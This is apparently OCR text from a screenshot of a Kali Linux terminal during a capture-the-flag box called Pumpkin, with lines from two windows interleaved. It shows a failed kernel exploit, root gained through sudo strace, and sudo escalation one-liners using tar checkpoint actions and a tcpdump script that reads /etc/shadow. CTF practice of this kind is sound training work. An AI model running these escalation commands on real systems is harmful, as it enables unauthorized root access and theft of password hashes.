 Applications Places Terminal Mon 22:41 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: /usr/share/exploit... root@kali: ~ root@kali: ~/site root@kali: ~/site
99
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Good doing buisness with ya ;)
jack@Pumpkin:/tmp$ ls
ls
a  a.c  b.c  d  e  f  foo  g  h.sh  i  up.py
jack@Pumpkin:/tmp$ ./i
Using tar command
./i
spawning threads
mount #1
no FS_USERNS_MOUNT for overlayfs on this kernel
$ sudo tar cf /dev/null testfile --checkpoint=1 --checkpointaction=exec=/bin/bash
child threads done
exploit failed
jack@Pumpkin:/tmp$ sudo strace -o/dev/null /bin/bash
sudo strace -o/dev/null /bin/bash
root@Pumpkin:/tmp# whoami
Using strace command
whoami
root
root@Pumpkin:/tmp# cd /
cd /
$ sudo strace -o/dev/null /bin/bash
root@Pumpkin:/# ls
ls
bin   etc         initrd.img.old  lost+found  opt   run   sys  var
boot  home        lib             media       proc  sbin  tmp  vmlinuz
Using tcpdump command
dev   initrd.img  lib64           mnt         root  srv   usr  vmlinuz.old
root@Pumpkin:/# cd root
cd root
root@Pumpkin:/root# ls
$ echo $’id\ncat /etc/shadow’ > /tmp/.shell
ls
$ chmod +x /tmp/.shell
flag.txt
root@Pumpkin:/root# cat flag.txt
$ sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/.shell-Z root
cat flag.txt
Congratulation!
Jack will take care of planting your seeds.
Hope to see you at Pumpkin Festival
Using nmap command
root@Pumpkin:/root#